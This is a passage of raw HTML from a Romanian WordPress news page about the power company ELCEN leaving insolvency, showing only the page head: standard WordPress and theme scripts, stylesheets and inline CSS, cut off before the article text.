

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sursazilei.net/2021/05/19/elcen-va-iesi-din-insolventa-in-acest-an/
body_size: 45656
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>ELCEN va ieși din insolvență în acest an | Sursa Zilei</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sursazilei.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://sursazilei.net/wp-content/uploads/2021/04/favicon-Sursa-Zilei.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sursa Zilei &raquo; Flux" href="https://sursazilei.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sursa Zilei &raquo; Flux comentarii" href="https://sursazilei.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Sursa Zilei &raquo; ELCEN va ieși din insolvență în acest an" href="https://sursazilei.net/2021/05/19/elcen-va-iesi-din-insolventa-in-acest-an/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sursazilei.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sursazilei.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='serve-images-from-cdn-css' href='https://sursazilei.net/wp-content/plugins/serve-images-from-cdn/public/css/serve-images-from-cdn-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sursazilei.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sursazilei.net/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sursazilei.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sursazilei.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sursazilei.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type='text/javascript' src='https://sursazilei.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sursazilei.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sursazilei.net/wp-content/plugins/serve-images-from-cdn/public/js/serve-images-from-cdn-public.js?ver=1.0.1' id='serve-images-from-cdn-js'></script>
<link rel="https://api.w.org/" href="https://sursazilei.net/wp-json/" /><link rel="alternate" type="application/json" href="https://sursazilei.net/wp-json/wp/v2/posts/642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sursazilei.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://sursazilei.net/2021/05/19/elcen-va-iesi-din-insolventa-in-acest-an/" />
<link rel='shortlink' href='https://sursazilei.net/?p=642' />
<link rel="alternate" type="application/json+oembed" href="https://sursazilei.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsursazilei.net%2F2021%2F05%2F19%2Felcen-va-iesi-din-insolventa-in-acest-an%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sursazilei.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsursazilei.net%2F2021%2F05%2F19%2Felcen-va-iesi-din-insolventa-in-acest-an%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sursazilei.net\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sursazilei.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/sursazilei.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="44b227ba25";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://sursazilei.net/wp-content/uploads/2021/04/mob.jpg')}:root{--td_theme_color:#008d7f;--td_slider_text:rgba(0,141,127,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(11,86,89,0.8);--td_mobile_text_active_color:#00a392}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header 